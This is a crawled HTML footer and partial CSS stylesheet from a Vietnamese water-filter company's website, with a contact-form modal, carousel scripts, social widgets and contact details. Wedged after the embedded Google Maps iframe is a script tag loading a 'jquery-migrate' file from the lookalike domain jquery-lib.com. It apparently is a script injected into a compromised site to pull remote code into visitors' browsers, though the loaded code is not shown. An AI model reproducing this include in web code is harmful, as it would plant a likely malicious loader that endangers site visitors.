      </nav>		<!-- BEGIN:FOOTER -->
		<!-- BEGIN: LIÊN HỆ PONUP -->
<!-- BEGIN Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog"  aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="contact-form-header">
        <h5 class="contact-title" id="exampleModalLongTitle">Form yêu cầu tư vấn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="contact-form-body">
        <form action="" method="post">
          <div class="alert alert-success" role="alert">
            Vui lòng điền đầy đủ thông tin, chúng tôi sẽ liên hệ lại trong giây lát!          </div>
          <div class="form-group input-group">
            <div class="input-group-prepend">
              <div class="input-group-text"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
            </div>
            <input id="ten" class="form-control" type="text" name="ten" placeholder="Tên của bạn *">
          </div>
          <div class="form-row ">
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-envelope" aria-hidden="true"></i></div>
              </div>
              <input id="email" class="form-control" type="email" name="email" placeholder="Nhập email *">
            </div>
            <div class="form-group input-group col-lg-6">
              <div class="input-group-prepend">
                <div class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></div>
              </div>
              <input id="dienthoai" class="form-control" type="tel" name="dienthoai" placeholder="Nhập số điện thoại *">
            </div>
          </div>
          <div class="form-group">
            <textarea id="noidung" style="min-height: 150px;" class="form-control" name="noidung" placeholder="Nhập nội dung"></textarea>
          </div>
          <div id="captcha-wrap">
            <div class="captcha-box">
              <img src="Library/reCaptcha/get_captcha.php" alt="capcha" id="captcha" />
            </div>
            <div class="text-box">
              <label style="padding-left:0px;">Type the two words:</label>
              <input name="captcha-code" type="text" id="captcha-code">
            </div>
            <div class="captcha-action">
              <img src="Library/reCaptcha/refresh.jpg"  alt="capcha" id="captcha-refresh" />
            </div>
          </div>
          <div class="contact-form-footer">
            <button type="button" name="gui" class="btn btn-contact" onclick="submitajax()">Gửi</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- END Modal -->
<!-- END: LIÊN HỆ PONUP -->
<!-- mmmenu -->
<script type="text/javascript">
  function submitajax(){
    $.ajax({
      method: "POST",
      url: "san-pham/tai-sao-may-loc-nuoc-khong-tu-ngat-ma-chay-lien-tuc-.html",
      dataType: "text",
      data: { ten: $('#ten').val(), email: $('#email').val(), dienthoai: $('#dienthoai').val(), noidung: $('#noidung').val()},
      error: function (request, error) {
        console.log(arguments);
        alert(" Can't do because: " + error);
      },
      success: function(result){
        alert( "Đã gửi" );
      }
    })
  }
</script>
<footer>
  <div class="container">
    <div class="row">
      <div class="info col-lg-6 col-md-12">
        <h3 class="heading">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</h3>
        <ul>
	<li>Văn Phòng: <span>20 Đường Số 2, Phường Tân Thành, Quận Tân Phú, TP. Hồ Chí Minh</span></li>
	<li>Xưởng sản xuất: 128 Lê Lâm, Phường Phú Thạnh, Quận&nbsp;Tân Phú, TP HCM&nbsp;</li>
	<li>Tel: <a href="tel:028. 3813 4013">028. 3813 4013</a> - <a href="028.3812 2727">028.3812 2727</a></li>
	<li>Báo giá nhanh <img src="images/icon-zalo.png" style="width: 25px;" /> <a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Bảo hành: <a href="tel:028.3813 4014">028.3813 4014</a></li>
	<li>Hotline: <u><a href="tel:0938.04 96 96">0</a><a href="tel:0909.866 889">909.866 889</a></u>&nbsp;-&nbsp;<a href="tel:0938.04 96 96">0938.04 96 96</a></li>
	<li>Email: <a href="mailto:locnuoctrungnam@gmail.com">locnuoctrungnam@gmail.com</a></li>
	<li>Website: <a href="Locnuoctrungnam.com">Locnuoctrungnam.com</a></li>
	<li>Giấy chứng nhận đăng ký doanh nghiệp số : 0310000987</li>
</ul>
      </div>
      <div class="chinh-sach col-lg-3 col-md-6 col-sm-6">
        <span class="heading">Chính sách</span>
        <ul>
                      <li><a href="chinh-sach/chinh-sach-bao-mat.html">Chính sách bảo mật</a></li>
                      <li><a href="chinh-sach/catalog-san-pham-cong-ty-trung-nam.html">Catalog sản phẩm Công ty Trung Nam</a></li>
                      <li><a href="chinh-sach/chinh-sach-bao-hanh.html">Chính sách bảo hành</a></li>
                      <li><a href="chinh-sach/chinh-sach-ban-hang.html">Chính sách bán hàng</a></li>
                      <li><a href="chinh-sach/chung-nhan-nhan-hieu.html">CHỨNG NHẬN NHÃN HIỆU</a></li>
                  </ul>
      </div>
      <div class="col-lg-3 col-md-6 col-sm-6" style="padding-bottom: 50px">
        <img src="images/bocongthuong.png" style="padding-bottom: 25px;" alt="đã thông báo bộ công thương"/>
        <ul class="social">
                  </ul>
        <div class="fb-page" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-tabs="timeline" data-width="300" data-height="205" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
      </div>
              <div class="map col-lg-12">
          <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.280930155399!2d106.62910611382266!3d10.789782361899789!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752eaa509eb41f%3A0xa7470f855326497a!2zMjAgxJDGsOG7nW5nIHPhu5EgMiwgVMOibiBUaOG6oW5oLCBUw6JuIFBow7osIEjhu5MgQ2jDrSBNaW5oLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1547785406328" width="100%" height="350" frameborder="0" style="border:0" allowfullscreen></iframe><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script>        </div>
          </div>
  </div>
</footer>

<a class="btn-zalo pinkBg flex-center justify-content-center" href="https://zalo.me/0938049696" target="_blank">
  <img class="shake-anim" src="images/zalo.png" alt="Zalo">
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
  <span class="ripple pinkBg"></span>
</a>

<div id="btn-FB">
  <div class="js-facebook-messenger-box onApp rotate bottom-right cfm rubberBand animated" data-anim="rubberBand">
    <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
    <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 0909.866.889</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/trung.nam.loc.nuoc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
</div>
    
<div class="d-none d-lg-block">
    <div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
      <a href="tel:0909866889">
        <div class="coccoc-alo-ph-circle"></div>
        <div class="coccoc-alo-ph-circle-fill"></div>
        <div class="coccoc-alo-ph-img-circle"></div>
        <div class="hotlinefix">0909.866.889</div>
      </a>
    </div>
</div>

<div id="toolbar" class="d-none">
    <table cellpadding="0" cellspacing="0">
        <tbody>
            <tr>
                <td width="33.333%"><a class="link_title blink_me" href="tel:0909866889"><img src="images/goidien.png" alt="" class="img-responsive"> Gọi ngay</a></td>
                <td  width="33.333%"><a class="link_title" target="_blank" href="sms:0909866889"><img src="images/tuvan.png" alt="" class="img-responsive"> SMS</a></td> 
                <td width="33.333%"><a class="link_title" href="lien-he.html" target="_blank" title="Chỉ đường"><img src="images/chiduong.png" alt="" class="img-responsive">Chỉ Đường</a></td>
            </tr>
        </tbody>
    </table>
</div>
		<!-- END:FOOTER -->
		        <script type="text/javascript" src="Assets/js/js/jquery.mmenu.all.js"></script>

        <script type="text/javascript" src="Assets/js/js/jquery.fancybox.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="Assets/js/js/swiper.js"></script>

        <script>

          var swiper = new Swiper('.slide', {

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM -->

        <script>

          var swiper = new Swiper('.swiper-container', {

            slidesPerView: 5,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM LIÊ QUAN -->

        <script>

          var swiper = new Swiper('.related-product', {

            slidesPerView: 4,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 2,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE SẢN PHẨM MỚI -->

        <script>

          var swiper = new Swiper('.spmoi-container', {

            slidesPerView: 4,

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 3,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <!-- JS SLIDE POST -->

        <script>

          var swiper = new Swiper('.services-container', {

            slidesPerView: 3,

            autoplay: {

              delay: 4500,

              disableOnInteraction: false,

            },

            direction: 'vertical',

            slidesPerColumn: 1,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            spaceBetween: 30,



          });

        </script>

        <!-- JS slide DỰ ÁN -->

        <script>

          var swiper = new Swiper('.duan-container', {

            slidesPerView: 3,

            slidesPerColumn: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            spaceBetween: 30,

            breakpoints: {

              991: {

                slidesPerView: 2,

                spaceBetween: 40,

              },

              768: {

                slidesPerView: 3,

                spaceBetween: 30,

              },

              640: {

                slidesPerView: 2,

                spaceBetween: 20,

              },

              320: {

                slidesPerView: 2,

                spaceBetween: 10,

              }

            }

          });

        </script>

        <script>

          var swiper = new Swiper('.video-container', {

            slidesPerView: 3,

            navigation: {

              nextEl: '.button-next-bottom',

              prevEl: '.button-prev-bottom',

            },

            autoplay: {

              delay: 3500,

              disableOnInteraction: false,

            },

            spaceBetween: 5,

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

          });

        </script>

        <script>

          var swiper = new Swiper('.logo-container', {

            slidesPerView: 9,

            spaceBetween: 30,

            freeMode: true,



            loop: true,

            navigation: {

              nextEl: '.button-next',

              prevEl: '.button-prev',

            },

            pagination: {

              el: '.swiper-pagination',

              clickable: true,

            },

            breakpoints: {

              1199: {

                slidesPerView: 9,

                spaceBetween: 15,

              },

              991: {

                slidesPerView: 8,

                spaceBetween: 15,

              },

              767: {

                slidesPerView: 7,

                spaceBetween: 15,

              },

              500: {

                slidesPerView: 5,

                spaceBetween: 15,

              }

            }

          });

        </script>

        <!-- JS FANCYBOX VIDEO -->

        <script type="text/javascript">

          $(document).ready(function() {

            $(".various").fancybox({

              maxWidth  : 800,

              maxHeight : 600,

              fitToView : false,

              width   : '70%',

              height    : '70%',

              autoSize  : false,

              closeClick  : false,

              openEffect  : 'none',

              closeEffect : 'none'

            });

          });

        </script>

        <!-- JS MENU MOBILE -->

        <script type="text/javascript">

           jQuery(document).ready(function( $ ) {

              $("#menu").mmenu({

                 "counters": true,

                 "navbars": [

                    {

                        "position": "top",

                        "content": [

                            "searchfield"

                        ]

                    }

                 ],

                 "setSelected": {

                    "hover": true

                 },

                 "extensions": [

                      "border-full",

                      "pagedim-black"

                   ]

              });

           });

      </script>

      <!-- JS NÚT SEARCH -->

      <script type="text/javascript">

        

        $("#click-search").click(function(){

          if(!$(".search-mobile").hasClass("show")){

            $(".search-mobile").addClass("show");

            $("#search-mobile").focus()

          }

        })

        $("#click-off-search").click(function(){

          if($(".search-mobile").hasClass("show")){

            $(".search-mobile").removeClass("show");

          }

        })

      </script>

      <!-- JS SLIDE TRONG TRANG CHI TIẾT SẢN PHẨM -->

              <!-- SLIDE DETAIL PRODUCT -->

      <script>

        var galleryThumbs = new Swiper('.gallery-thumbs', {

          spaceBetween: 10,

          slidesPerView: 4,

          freeMode: true,

          watchSlidesVisibility: true,

          watchSlidesProgress: true,

        });

        var galleryTop = new Swiper('.gallery-top', {

          spaceBetween: 10,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          touchRatio: 0.2,

          slideToClickedSlide: true,

          thumbs: {

            swiper: galleryThumbs

          }

        });

      </script>

      <!-- JS slide CONTENT RELATED -->

      <script>

        var swiper = new Swiper('.content-related', {

          slidesPerView: 3,

          navigation: {

            nextEl: '.button-next',

            prevEl: '.button-prev',

          },

          spaceBetween: 30,

          breakpoints: {

            991: {

              slidesPerView: 2,

              spaceBetween: 40,

            },

            640: {

              slidesPerView: 2,

              spaceBetween: 20,

            },

            500: {

              slidesPerView: 1,

              spaceBetween: 10,

            }

          }

        });

        jQuery(document).ready(function() {
          jQuery(".js-facebook-messenger-box").on("click", function() {
            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s);
              js.id = id;
              js.async = true;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"), jQuery(".js-facebook-messenger-tooltip").length && jQuery(".js-facebook-messenger-tooltip").toggle()
          }), jQuery(".js-facebook-messenger-box").hasClass("cfm") && setTimeout(function() {
            jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")
          }, 3500), jQuery(".js-facebook-messenger-tooltip").length && (jQuery(".js-facebook-messenger-tooltip").hasClass("fixed") ? jQuery(".js-facebook-messenger-tooltip").show() : jQuery(".js-facebook-messenger-box").on("hover", function() {
            jQuery(".js-facebook-messenger-tooltip").show()
          }), jQuery(".js-facebook-messenger-close-tooltip").on("click", function() {
            jQuery(".js-facebook-messenger-tooltip").addClass("closed")
          }))
        });


      </script>

      

        <script type="text/javascript" src="Assets/js/jquery.rateyo.js"></script>
        <script src="https://uhchat.net/code.php?f=92e3b6"></script>

        

			<div id="fb-root"></div>
			<script>
			window.fbAsyncInit = function() {
	            FB.init({
	                appId: "1198747713565497",
	                xfbml: true,
	                version: "v2.5"
	            });
	        };
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.0&appId=154422631851891&autoLogAppEvents=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, "script", "facebook-jssdk"));</script>
		
        	</div>
	<a href="#" id="backtop"></a><script type="text/javascript">
		$(document).ready(function() {
		$(window).scroll(function() {
			$top = $(window).scrollTop();
			if($top > 100) {
				$("#backtop").addClass("show");
			} else {
				$("#backtop").removeClass("show");
			}
	   	});
		$("#backtop").click(function() {
			$("html,body").animate({scrollTop:0},500);
				return false;
		   	});
		});
		</script>	<ul class="vcard" style="display:none">
	   <li class="fn">Trung Nam</li>
	   <li class="org">CÔNG TY TNHH TM DV KỸ THUẬT TRUNG NAM</li>
	   <li class="adr">20 Đường Số 2, Phường Phú Thọ Hòa, TP. Hồ Chí Minh</li>
	   <li class="tel"></li>
	   <li><a class="url" href="locnuoctrungnam.com">locnuoctrungnam.com</a></li>
	</ul>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://locnuoctrungnam.com/Assets/css/css/style.css?v=1769907218
body_size: 7187
content:
/*CSS GOBAL*/
body{font-family:'Roboto Condensed',sans-serif;font-size:14px;}
input,img{max-width:100%;}
.ul{list-style:none;padding:0;margin-bottom:0}
section:not(.header){padding-bottom:40px}

/*CSS HEADER*/
.header .hotline span{display:block;font-family:'Oswald',sans-serif;}
.header .hotline .text-hotline{font-size:10px;text-transform:uppercase;font-weight:700;font-style:italic;}
.header .hotline{margin-top:30px;display:flex;}
.header .hotline ul{list-style:none;padding-left:10px;margin-bottom:5px}
.header .hotline ul li{font-weight:700;color:#f30000;font-size:16px;}
.header .hotline > img{float:left;margin-right:10px}
.header .logo img{margin-top:30px;}
section .header-top{background-color:#e7eef4;background:url(../../../images/brwater.jpg);background-position:center -4px;background-size:cover;background-repeat:no-repeat;position:relative;height:132px;}
.header .banner img{width:77%;object-fit:contain;margin:0 auto;display:inherit;}
.search-desktop{display:inline-block;background:#fff;padding:0 5px;max-width:100%;border-radius:5px;box-shadow:0 0 15px #a8cce7;transition:0.3s;position:relative;}
.search-desktop img{position:absolute;width:29px;left:-36px;box-shadow:0 0 15px #002377;border-radius:50%;transition:0.3s}
.search-desktop .logo-lang img:hover,.header-mobile .logo-lang img:hover{box-shadow:0 0 15px #46b0ff!important;}
.header-mobile .logo-lang img{width:22px;box-shadow:0 0 15px #8a8787;border-radius:50%;}
.search-desktop input{width:calc(100% - 33px);border:none;outline:none;height:30px;}
.search-desktop button{border:none;outline:none;background:#fff}

/*CSS HEADER MOBILE*/
.header-mobile{width:100%;padding:0 15px;}
.header-mobile img.logo-moblile{height:35px;padding:5px 0;}
.header-mobile >ul{display:inline-block;width:calc(100% - 118px);text-align:right;list-style:none;margin-bottom:0px;padding-left:0;}
.header-mobile >ul li{display:inline-block;}
.header-mobile >ul li a{color:#000}
.header-mobile >ul li.hotline-mobile a{color:#ff0202;font-weight:700;}
.header-mobile >ul li:not(:last-child){margin-right:8px;}
.search-mobile{position:absolute;display:none;top:0;width:100%;padding:0 15px;}
.search-mobile input{width:100%;height:40px;border:none;width:calc(100% - 15px);outline:none;}
.search-mobile.show{display:block;background:#fff;}

/*CSS MENU MAIN*/
.main-menu{background:#06934c;}
.main-menu nav ul{display:flex;}
.main-menu nav ul li{flex-grow:2;height:50px;position:relative;}
.main-menu nav ul li:after{content:'';position:absolute;width:0;height:3px;background:#ffa03c;bottom:0;transition:0.3s}
.main-menu nav ul li:hover:after{width:100%;}
.main-menu nav ul li a{display:block;text-align:center;height:30px;line-height:30px;margin-top:10px;color:#fff;font-size:18px;text-transform:uppercase;font-weight:700;}
.main-menu nav ul li a:hover{text-decoration:none;}
.main-menu nav ul li:not(:first-child) a{border-left:1px solid #ffffff3b;}

/*CSS SLIDE MAIN*/
.slide{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}
.slide img{width:100%;max-height:470px}

/*CSS SIDEBAR*/
.sidebar-home{}
.sidebar-home .sidebar-element{padding:10px;margin-bottom:20px;box-shadow:0 0 15px #e0dede;direction:ltr;}
.sidebar-home .sidebar-element .name{text-align:center;display:block;text-transform:uppercase;font-weight:700;height:40px;line-height:40px;margin-bottom:15px;background:#079450;color:#fff;font-size:18px;}
.sidebar-home .sidebar-element ul.cat-element{padding-left:10px;list-style:none;padding-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element:last-child{margin-bottom:0;padding-bottom:2px;}
.sidebar-home .sidebar-element ul.cat-element:not(:last-child){border-bottom:2px solid #d4d4d4;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element h2{font-size:15px;color:#079450;font-weight:700;text-transform:capitalize;line-height:1.5;margin-top:10px;}
.sidebar-home .sidebar-element ul.cat-element h2 a{color:#079450;text-decoration:none;transition:0.3s;display:block;}
.sidebar-home .sidebar-element ul.cat-element h2 a:hover{text-decoration:none!important;color:#ffa03c;}
.sidebar-home .sidebar-element ul.cat-element li{padding-left:40px;position:relative;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li:before{font-family:FontAwesome;content:'\f10c';position:absolute;left:14px;top:2px;font-size:15px;}
.sidebar-home .sidebar-element ul.cat-element li:after{transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:hover:after{content:'';width:6px;height:6px;border-radius:50%;background:#000;position:absolute;top:10.2px;left:17px;transition:0.3s;}
.sidebar-home .sidebar-element ul.cat-element li a{display:block;line-height:1.5;color:#585858;font-weight:700;font-size:15px;transition:0.3s}
.sidebar-home .sidebar-element ul.cat-element li:not(:last-child) a{border-bottom:1px dashed #b1b0b0;padding-bottom:5px;margin-bottom:5px;}
.sidebar-home .sidebar-element ul.cat-element li a:hover{text-decoration:none!important;color:#ffa03c}
.sidebar-home .sidebar-element .hotline{display:flex;direction:ltr;}
.sidebar-home .sidebar-element .hotline ul{display:inline-block;list-style:none;padding-left:10px;}
.sidebar-home .sidebar-element .hotline ul li a{font-weight:700;color:#ff1b1b;font-size:18px;}
.sidebar-home .sidebar-element .hotline img{width:40px;height:40px;margin:4px 10px;}
.hotline-kinhdoanh{list-style:none;direction:ltr;}
.hotline-kinhdoanh li{position:relative;margin-bottom:8px;}
.hotline-kinhdoanh li:before{font-family:FontAwesome;content:'\f046';position:absolute;left:-22px;top:0px;color:#079450;}
.hotline-kinhdoanh li a{color:#079450;font-weight:700;}

/*CSS PRODUCT LIST*/
.duan-container,.video-container,.logo-container,.spmoi-container,.content-related,.related-product,.services-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding-bottom:15px;}
.product-list{direction:ltr;}
.product-list:not(:last-child){padding-bottom:30px}
.heading-style-1,.heading-style-2{font-size:24px!important;text-transform:uppercase;font-weight:700!important;color:#079450;border-bottom:1px solid;margin-bottom:40px;}
.heading-style-1 span,.heading-style-1 h3,.heading-style-1 h2{display:inline-block;border-bottom:3px solid;margin-bottom:0;font-size:26px;font-weight:700;line-height:1.5!important;}
.heading-style-2 h1{display:inline-block;margin-bottom:0;font-size:26px;line-height:1.5!important;font-weight:700}
.product-list .product-item figure{overflow:hidden;transition:0.3s}
.product-list .product-item figure img{transition:0.3s;width:100%;object-fit:cover;}
.product-list .product-item:hover figure img{transform:scale(1.1,1.1);opacity:0.6}
.product-list .product-item .name{font-size:13px;line-height:1.5;font-weight:700;text-transform:uppercase;}
.product-list .product-item .name a{color:#079450;transition:0.3s}
.product-list .product-item .name a:hover{text-decoration:none;color:#ffa03c;}
.product-list .product-item:hover .name a{color:#ffa03c;}
.product-list .product-item .price{display:flex;}
.product-list .product-item .price .new-price{margin-right:10px;color:#ff0000;font-weight:700;}
.product-list .product-item .price .old-price{font-style:italic;color:#a0a0a0;text-decoration:line-through;font-size:12px;}
.button-next,.button-prev{position:absolute;top:53%;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;outline:none;}
.button-next i,.button-prev i{font-size:36px;color:#4c4c4c61;transition:0.3s}
.button-next:hover i,.button-prev:hover i{color:#0000009e;}
.button-prev{left:3px}
.button-next{right:3px}
.button-arr{display:flex;width:fit-content;margin:0 auto;text-align:center;}
.button-prev-bottom{margin-right:10px;}
.button-next-bottom,.button-prev-bottom{font-size:30px;color:#bbbbbb;transition:0.3s;outline:none;}
.button-next-bottom:hover,.button-prev-bottom:hover{color:#9a9a9a;cursor:pointer;}
.sidebar-element .social,footer .social{list-style:none;padding:0;display:flex;}
.sidebar-element .social li,footer .social li{float:left;margin-right:3px;}

/*CSS NEWS HOME*/
.news .news-large{padding-bottom:5px;margin-bottom:5px;}
.news .news-large figure{margin-bottom:5px!important}
.news .large-img img{height:196px;object-fit:cover;width:100%;border:1px solid #d8d7d7;transition:0.3s}
.news .large-img img:hover{opacity:0.6}
.news .news-large .title{line-height:0}
.news .news-large .title a{font-size:17px;font-weight:700;text-transform:uppercase;line-height:1.5;color:#079450;text-decoration:none;transition:0.3s}
.news .news-large .des{color:#5d5d5d;font-style:italic;}
.news .news-large .date{color:#969696;font-style:italic;margin-bottom:2px;display:block;}
.news .content-related .news-large,section.category .news-large{border-bottom:none;}
.news-list{list-style:none;padding-left:0}
.news-list li{position:relative;padding-left:25px;padding-top:10px}
.news-list li a{text-decoration:none;font-weight:700;color:#0a9552;transition:0.3s}
.news-list li:before{font-family:FontAwesome;content:'\f044';position:absolute;left:0;top:6px;font-size:20px;color:#169256;}
.news-list li:hover a,.news .news-large .title:hover a{color:#ffa03c}
.services-list{list-style:none;padding-left:0px}
.services-list li{margin-bottom:15px;/*    border: 1px solid #d4d4d4;*/}
.services-list li:hover h3{background:#fff;}
.services-list li:hover h3 a{color:#ffa03c}
.services-list li a:hover{text-decoration:none;color:#ffa03c;}
.services-list li a{font-size:16px;/*    color: #fff;*/font-weight:700;min-height:100%;display:block;transition:0.3s}
.services-list li h3{/*    background: #079450;*/



margin-bottom:0px;line-height:20px;transition:0.4s;width:100%;}
.services-list li img{width:132px;height:104px;float:left;margin-right:10px;object-fit:cover;}
.logo-container img{border:1px solid #d8d8d8;object-fit:cover;}
.video-container img:hover{opacity:0.5;transition:0.3s}
.logo img:hover{opacity:0.5;transition:0.3s}

/*CSS FOOTER*/
footer{background:#079450;padding-top:50px;color:#fff}
footer .heading{text-transform:uppercase;font-weight:700;margin-bottom:20px;font-size:1.75rem;display:block;line-height:1.2;}
footer a{color:#fde08c;font-weight:700;transition:0.3s}
footer a:hover{color:#fff;text-decoration:none;}
footer .info{padding-bottom:50px}
footer .info ul,footer .chinh-sach ul{list-style:none;}
footer .info ul li,footer .chinh-sach ul li{position:relative;margin-bottom:10px;font-size:17px;}
footer .info ul li:before,footer .chinh-sach ul li:before{font-family:FontAwesome;content:'\f046';position:absolute;color:#fff;left:-27px;}
footer .map{padding-bottom:50px}
footer .copyright{background:#00000038;height:50px;line-height:50px;}

/*CSS CATEGORY*/
#breadcrumb{margin-top:1rem}
.post-group{direction:ltr;}
.post-group .news-large{margin-bottom:30px}
.category .product-item{margin-bottom:50px;padding-top:15px;padding-bottom:15px;transition:0.3s;border:1px solid #fff}
.category .product-item:hover{border:1px solid #a1e4c4;transition:0.3s}
.related-product .product-item:hover{border:1px solid #fff}

/*CSS PAGE SINGLE*/
article.article img{height:auto;}
article.article{font-size:16px;margin-bottom:50px;}

/*CSS PRODUCT DETAIL*/
.product-detail .title{font-size:22px;font-weight:700;text-transform:uppercase;color:#079450;}
.product-detail .info-detail{list-style:none;padding-left:0;}
.product-detail .info-detail li{border-bottom:1px solid #e8e8e8;padding:7px 0;}
.product-detail .info-detail li.view{font-style:italic;color:#a5a5a5;}
.product-detail .info-detail li.sku{color:#616161;}
.product-detail .info-detail li:not(:last-child){}
.info-detail .new-price{font-size:28px;font-weight:700;color:#ff1e1e;margin-right:10px;}
.info-detail .old-price{font-size:16px;text-decoration:line-through;color:#9e9e9e;font-style:italic;}
.info-detail .des{font-size:16px}
.btn-product{padding:10px;margin:5px;display:inline-block;background:#0c9653;color:#fff;width:150px;text-align:center;text-transform:uppercase;font-size:18px;font-weight:700;border:1px solid #0c9653;transition:0.3s}
.btn-product:hover{background:#fff;color:#0c9653;text-decoration:none;}
.tab-product .nav-link{font-size:19px;color:#079450;font-weight:700;}
.tab-pane{padding:10px;border:1px solid #e5e8eb;border-top:none;}
.img-product,.detail-product,.tab-product{padding-bottom:50px}

/*CSS CONTACT FORM*/
.contact-form-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem;background:#079450;color:#fff;}
.contact-form-body{position:relative;-ms-flex:1 1 auto;    /* flex: 1 1 auto; */padding:1rem;}
.contact-form-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:0 15px 15px 15px;}
button.btn-contact{width:50%;border:none;border-radius:1rem;padding:1.5%;background:#079450;font-weight:600;color:#fff;cursor:pointer;}
#myModal .contact-title{font-family:'Oswald',sans-serif;margin-bottom:0;}
.modal-dialog{max-width:600px}
#captcha-wrap{border:solid #870500 1px;width:270px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background:#870500;text-align:left;padding:3px;margin-top:3px;height:126px;}
#captcha-wrap .captcha-box{-webkit-border-radius:7px;background:#fff;-moz-border-radius:7px;border-radius:7px;text-align:center;border:solid #fff 1px;}
